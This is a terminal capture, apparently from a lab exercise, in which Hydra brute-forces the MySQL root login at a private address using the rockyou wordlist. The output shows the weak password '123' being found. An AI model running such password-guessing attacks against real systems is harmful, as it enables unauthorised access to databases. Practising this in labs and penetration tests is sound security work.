 ┌──(maiviet283㉿ maiviet)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.233.147 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-12 08:14:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking mysql://192.168.233.147:3306/
[STATUS] 3490.00 tries/min, 3490 tries in 00:01h, 14340909 to do in 68:30h, 4 active
[3306][mysql] host: 192.168.233.147   login: root   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-12 08:16:17
┌──(maiviet283㉿ maiviet)-[~]
└─$